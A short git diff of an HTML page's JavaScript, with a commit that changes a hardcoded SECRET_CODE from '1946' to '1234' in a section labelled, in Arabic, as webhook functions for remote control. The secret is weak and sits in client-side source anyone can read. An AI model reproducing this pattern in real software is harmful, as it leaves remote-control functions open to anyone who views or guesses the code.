
==== commit 3c4dc8ac: "Change SECRET_CODE from '1946' to '1234'" ====
--- a/index.html
+++ b/index.html
@@ -766,7 +766,7 @@
 // WEBHOOK FUNCTIONS (للتحكم عن بعد)
 // ════════════════════════════════════════
 let inputElement = null;
-let SECRET_CODE = '1946';
+let SECRET_CODE = '1234';
 
 function processCurrentInput() {
   const val = inputElement.value.trim();
